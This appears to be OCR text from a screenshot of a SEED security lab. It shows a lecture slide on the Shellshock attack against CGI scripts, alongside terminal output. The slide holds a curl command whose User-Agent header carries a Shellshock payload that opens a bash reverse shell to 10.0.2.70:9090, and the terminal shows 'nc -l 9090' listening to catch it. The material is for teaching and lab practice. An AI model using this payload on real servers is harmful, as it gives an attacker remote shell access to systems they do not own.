 Activities
Terminal
Sep 29 14:15
24
of 25
PowerPoint Presentation
03Shellshock.pdf
77.3%
19
20
21
Shellshock Attack on CGI: Get Reverse Shell
$ curl -A "() { echo hello;}; echo Content_type: text/plain; echo;
echo; /bin/bash -i > /dev/tcp/10.0.2.70/9090 0<&1 2>&1"
http://10.0.2.69/cgi-bin/test.cgi
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
root@2536454f5ac0: /
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
group default
link/ether 02:42:da:57:64:38 brd ff:ff:ff:ff:ff:ff
inet 10.9.0.1/24 brd 10.9.0.255 scope global br-6217e38d8d25
valid_lft forever preferred_lft forever
inet6 fe80::42:daff:fe57:6438/64 scope link
valid_lft forever preferred_lft forever
6: vethb82d6a2@if5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br
-6217e38d8d25 state UP group default
link/ether 2e:5d:a1:31:d7:fa brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet6 fe80::2c5d:a1ff:fe31:d7fa/64 scope link
valid_lft forever preferred_lft forever
[09/29/21]seed@VM:~/.../Labsetup$ nc -l 9090